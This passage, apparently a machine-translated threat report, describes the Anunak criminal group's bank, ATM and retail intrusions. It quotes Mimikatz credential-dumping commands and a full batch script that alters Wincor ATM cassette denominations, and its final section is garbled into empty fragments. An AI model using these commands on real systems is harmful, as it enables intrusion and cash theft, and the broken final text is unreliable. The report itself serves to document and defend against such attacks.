3. Obtaining legitimate access to one of the servers.
4. Compromise of the domain administrator password from the server.
5. Getting access to the domain controller and the compromise of all domain active accounts.
6. Accessing email and workflow servers.
7. Getting access to workstations for server administrators and banking systems.
8. Installing software to monitor the activity of operators of their systems of interest. This is usually a photo and video fixation.
9. Configuring remote access to servers of interest, including changes on firewalls.
Instruments
To carry out targeted attacks in 2014, attackers completed the development of their main malicious program, Anunak, which is used in conjunction with the following tools:
Mimikatz - to get passwords from local and domain accounts
MBR Eraser - for disabling the operating system
SoftPerfect Network Scanner - to scan the local network
Cain & Abel - to get passwords
SSHD backdoor - for getting passwords and remote access
Ammy Admin - remote control
Team Viewer - remote control
The main malware is “Anunak” according to the classification of our laboratory. This Trojan program is used only for targeted attacks, mainly on banks and payment systems. Targeted use allows it to remain poorly understood, which ensures its good survivability within corporate networks. When writing this malware, in some places the source code from the Carberp banking Trojan was used.
Anunak has the following functionality.
It integrates software called Mimikatz. This is an open source software that allows you to get passwords for user accounts who logged on to Windows. However, this software has been significantly changed: while maintaining the functionality for obtaining account passwords, the user interaction functionality, error information and the progress of the program were removed. Thus, when you run a malicious program on the server, all domain and local accounts, including administrator accounts, will secretly be compromised. In order to get passwords from accounts, it is enough to enter two commands in succession: “privilege :: debug” and “sekurlsa :: logonpasswords”. When this program hits a domain controller or an email server, almost all domain accounts, including administrators, are compromised.
It is also possible to add the program file to the exceptions of the firewall by creating the appropriate rule through the “Netsh” utility.
The program has implemented intercept key functionality and has the ability to create screenshots.
There is a functional that interacts with the banking system iFOBS.
Key information, screenshots and cab files are sent to the malware management server.
The program is capable of secretly making changes to a number of system files, presumably to remove the restriction of the desktop versions of the Microsoft Windows operating systems to the number of users who can simultaneously connect to the computer managed by this operating system via RDP in order to implement their remote administration.
It is possible to download and run arbitrary executable files from the management server. One of these files is the “AmmyAdmin” program, which is able to start with the “-service” and “-nogui” arguments, which will start it as a service and without a user interface. AmmyAdmin allows you to connect via an IP address and a unique identifier through a rl.ammyy.com server to another computer that has the same software. As a result of the connection, the attacker gains remote access to the user's computer running AmmyAdmin bypassing firewalls. A window shot is shown below:

When gaining access to servers running Linux operating systems, attackers use an SSH backdoor to send attackers data to the server about logins / passwords used to access the server, and also provides remote access to attackers.
To ensure access to servers of interest, rules on Microsoft TMG, CISCO, etc. firewalls can be changed accordingly.
When the attackers did not yet have a main malicious program that would perform the hidden installation of AmmyAdmin and would give the attackers a password for remote access, they used a third-party malicious program known as Barus. This malware is used extremely rarely and was last seen by us in 2013. The malware is a development of Russian-language authors. In the control panel, you can see the Ammy ID field, the use of which allowed attackers to make a remote connection.

Malware propagation methods
At the very beginning of its activities in 2013, due to the lack of a target Trojan, attackers began to spread Andromeda and Pony. These malicious programs were spread by Driveby methods through the Neutrino Exploit Kit exploit pack, as shown in the figure below. Interestingly, the source of traffic in the fall of 2013 was the php.net site for them. They redirected traffic from this resource to bundles since July 2013, but this fact was discovered much later. The name of one of the streams for the distribution of the malicious program “LOL BANK FUCKIUNG”, which corresponded to their activities.

In parallel, they used another method of infection, which was one of the main ones. The main method of distribution is sending letters with a malicious attachment on behalf of the Central Bank of the Russian Federation, a potential client, or a real-life counterparty (whose account is previously accessed, then it is sent to the contact list).
The second method used is the installation of a special malicious program to conduct targeted attacks using another malicious program that could get into the local network at random. To identify such malicious programs, the criminal group maintains contact with several owners of large botnets that are massively distributing their malicious programs. When buying IP addresses from such botnet owners, where their malicious programs are installed, attackers check the IP addresses for financial and state structures. If the malware is on the subnet that interests them, then the attackers pay the owner of a large botnet to install their targeted malware. Similar partnerships were with the owners of the Zeus, Shiz Ranbyus botnets. All of these Trojans are banking and are explained by past relationships. At the end of 2013, the hacker, under the pseudonym Dinhold, began building its botnet on a modified Carberp, after posting its source codes to open access. They were trying to establish a similar interaction, however, in 2014 he was arrested without having had time to develop his botnet to the required level.
The following script was used to check the IP-address for the ownership of the desired network:
#! / usr / bin / python
# - * - coding: utf-8 - * -
import os
from bulkwhois.shadowserver import BulkWhoisShadowserver
iplist_file = 'ip.txt'
path = os.path.dirname (os.path.abspath (__ file__))
bulk_whois = BulkWhoisShadowserver ()
iplist = []
with open (os.path.join (path, iplist_file)) as f:
for line in f:
iplist.append (line.strip ())
result = bulk_whois.lookup_ips (iplist)
with open (os.path.join (path, 'data.txt'), 'a') as f:
for record in result:
f.write ('IP:% s \
CC:% s \
Org. Name:% s \
Register:% s \
AS Name:% s \
BGP Prefix:% s \
-------------------------------------------------- ----- \
'% (result [record] [' ip '], result [record] [' cc '], result [record] [' org_name '], result [record] [' register '], result [record] [' as_name '], result [record] [' bgp_prefix ']))
The most dangerous are mailing on behalf of partners with whom financial and government institutions are constantly exchanging data by e-mail. An example of such a mailing occurred on September 25, 2014, at 2:11 pm from the email address “Elina Shchekina <e.shekina@rbkmoney.com>”, the subject of the letter is “The Updated Version of the Agreement”. Attachment "agreement.doc" exploits vulnerabilities CVE-2012-2539 and CVE-2012-0158. The distribution was carried out to more than 70 addresses of various companies (moreover, there could be several recipients within one company).

A letter with a malicious attachment (md5: AA36BA9F4DE5892F1DD427B7B2100B06) in the archive with a password from a potential client sent to the bank manager after a preliminary telephone conversation with him. The call was made from St. Petersburg.


The contents of a text file named "requisites.doc"
LLC "Company Our Century"
109387, Russia, Moscow,
st. Anosova, 24, office 409
Tel. (495) 124-99-77 fax: (495) 124-99-77
Tel. honeycomb. (962) 7135296
E-mail: x60x@nxt.ru
INN 7329001307 KPP 732901001
s / 40702810613310001709
Branch VTB 24 (CJSC) Moscow
K \ s 30101810700000000955
BIK 043602955
A letter on behalf of the Central Bank of Russia with a malicious attachment (md5: 8FA296EFAF87FF4D9179283D42372C52), which exploits the CVE-2012-2539 vulnerability to execute arbitrary code.
There were also other examples of emails with malicious attachments, such as sending emails with the file “001. photo.exe ".



ATM attacks
Having access to the internal networks of banks opens up broad opportunities for hackers. One of these opportunities was access to ATMs from special network segments that should have been isolated. It is confirmed that this criminal group gained access to 52 ATMs. The amount of damage exceeds 50 million rubles. As a result of getting access to ATMs, depending on the ATM model, hackers used different schemes.
Nominal change
Upon gaining access, attackers downloaded malicious scripts and changed the denominations of the issued banknotes in the registry of the ATM operating system. As a result, when requesting to receive 10 bills in denominations of 100 rubles, the attacker received 10 bills in denominations of 5000 rubles. The malicious script and program they used was developed for the Wincor platform.
The malicious script contained the following commands:
Contents of the file "1.bat"
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_1 / t REG_SZ / d "5000" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_2 / t REG_SZ / d "1000" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_3 / t REG_SZ / d "500" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_4 / t REG_SZ / d "100" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_1 / t REG_SZ / d "100" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_4 / t REG_SZ / d "5000" / f
shutdown -r -t 0 –f
After the execution of this file, the registry keys, registry branches “HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER” are changed, which are responsible for the value of the cassettes in the ATM. As a result of the execution of this file, the registry key responsible for cassette number 1 (VALUE_1) is “100”, and the registry key that is responsible for cassette number 4 (VALUE_4) is “5000”. Then the command is given to restart the computer.
Reference value of registry keys:
VALUE_1 - 5000
VALUE_2 - 1000
VALUE_3 - 500
VALUE_4 - 100
If the actual load of the ATM corresponds to the reference, then when the registry keys are changed when issuing banknotes from cassette No. 1, bills with the face value of “5000” instead of “100” will be issued.
Empty Dispenser
In addition, the attackers used a modified debugging program that allowed the team to issue money from the dispenser. The original debugging program dispenses cash through the dispenser only with the ATM open and the safe door fixed. To ensure the issuance of money with a closed ATM, attackers had to modify the original program “KDIAG32” (original file: size 1 128 960 MD5 4CC1A6E049942EBDA395244C74179EFF).

Figure: Wincor ATM KDIAG32 service program
A comparison of the original version of the program with the modified version showed that the only difference is in ignoring the error ““ Door not opened or missing! ””. The figure below shows an error message that will never be shown to the user in the file being examined:

Figure: Hidden window in the original KDIAG32 program
Andromeda
Analyzing one of the incidents, all traces indicated that the same criminal group was working. Ammy Admin was used for remote access, the same SSHD backdoor was installed on Unix servers, and moreover it was loaded from the same hacked server as in other cases using the Anunak Trojan. However, in this incident, not Anunak was used as the main trojan, but Andromeda was used. Management servers were located in Kazakhstan, Germany and Ukraine. A check of management servers showed that it was Bulletproof hosting, which besides servers provides the service of proxying traffic through its infrastructure and using TOR and VPN, which was significantly different from the Anunak hosting scheme. The cash out check showed that the same criminal group was used as it was for Anunak, which once again confirmed their relationship.
The received copies of the Andromeda Trojan were distributed from August 2014 via email. As the RC4 encryption key, the value 754037e7be8f61cbb1b85ab46c7da77d was used, which is an MD5 hash from the string “go fuck yourself”. As a result of such mailings, from August to the end of October, the Andromeda botnet has grown to 260,000 bots. Successful infection on the same subnet led to sending such letters to other bank employees based on the employee’s contact list. An example of sending from the network of an infected bank to employees of another bank is shown below.

As a result of such fan mailing, many oil and gas companies, banks and government agencies were infected. In Russia, at least 15 banks and 2 payment systems were infected in this way.
Emails with similar attachments were distributed with the following topics:
"My new photo"
“Alert Transactions Report by users from 2014-09-28 to 2014-09-28”
Outlines
Previously, it is worth noting that the process of withdrawing stolen money (cash) was different, firstly, based on the method of theft, secondly of the type of victim (bank or payment system), thirdly of the total amount of theft.
By type of sacrifice, they were rather divided on the basis of types of counterparties, work with which imposed certain restrictions. For example, all payments were required to go through a specific pool of intermediaries. Additionally, an “abnormal” pool of counterparties could cause suspicion and unnecessary checks (manual processing of payment orders).
Bank (amounts up to 100 million rubles):
In the case of obtaining (for the purpose of intruders) control over the AWS of the CBD, the scheme was basically a classic tree, when the funds from the bank account were sent to several legal entities, then from each legal entity. faces into smaller legal entities. individuals (there could be several such iterations), then to the cards of individuals (from 600 to 7000 tranzac).
In the case of obtaining (for the purpose of the attackers) control over the ATM management service, the funds were received directly from the ATM at the attacker's command. In this case, the entire process of exposure was that the drop was at the ATM at the specified hour and was in contact with the attacker who had access to the ATM management server, with the bag, in which the dispenser was empty.
Bank (amounts over 100 million rubles):
The funds were sent to the accounts of other banks, and often “hacked” banks were used, in which accounts and plastic cards were prepared in advance.
Payment system:
In addition to all of the above methods, channels for sending money through payment systems, electronic wallets and payment systems such as web money, Yandex money, QIWI (1500-2000 transactions) were also involved. Receipts of large amounts (up to 50 million) on individual cards of individuals were recorded, which later were engaged in the purchase of expensive oversized goods on this card, such as jewelry, watches and other attributes. A huge part of the money was sent to mobile operators (1500-2000 SIM cards prepared in advance).
In the spring of 2014 (the heyday of this type of fraud), 2 groups of cashiers working to support targeted attacks were known; by the fall of 2014, their number increased to 5. In general, this increase was also related to the number of thefts (number of victims + average amount of theft by 1 sacrifice). Groups work in different cities for better distribution of obla. Also, these groups include people from neighboring countries who, if necessary (a large “project”), arrived in the specified city. Each group was controlled by a separate person. The group includes about 15-20 people.
Part of the money went to Ukraine and Belarus.

Malicious samples
Anunak

Mimikatz

Andromeda

MBR_Eraser

Email attachments

Attacks in Europe and the USA
While attacks on Russian banks and payment systems have lasted for the last two years, retail attacks only began in the second quarter of 2014. So far there is confirmed information about three data card leaks and more than ten cases of access to local networks of retail companies, which is becoming a serious threat.
In addition to retail organizations, it is also known about the successful attacks on media and PR companies in 2014. It is not known for certain what was the purpose of penetration into the networks of such companies, but it can be assumed that they were looking for insider information, a kind of industrial espionage, allowing them to gain an advantage in the stock market. Since these companies have lost nothing, and the result of fraud is difficult to compare with something specific, such incidents are usually never linked into a single whole.
Ways of infection
Regarding attacks on retail companies, the first infections in 2014 by Anunak were made using a widespread malware mining mining cryptocurrency based on the banking Trojan Gozi / ISFB. 2014 500 000 , . Microsoft Windows Windows.
Gozi/ISFB , Metasploit/Meterpreter Anunak. Anunak - 2014 .
, , - Andromeda SQL- .
POS-
Anunak POS Epicor/NSB. Anunak , . 2014 , , .
More recent attacks were made with the help of a tailor-made program for POS terminals, which is simpler, but it reliably collected data from memory cards. Since the beginning of the fall of 2014, the original version used a simple blacklist, ripped out every process and dumped the data in clear text. Later versions scan only certain processes and use the RC4 algorithm to encrypt the extracted card data on disk.
Additional goals
- , , , , . , .
, 2014 . – , VPN- , . , - , , .
Metasploit . , , , CVE-2014- 4113, . Metasploit - , , .
, , Metasploit, , Meterpreter, . SSL 443, DNS 53. BITS , Windows PowerShell . Anunak.
Anunak , PHP- HTTP HTTPS, Windows- .
Source: https://habr.com/ru/post/250627/
All Articles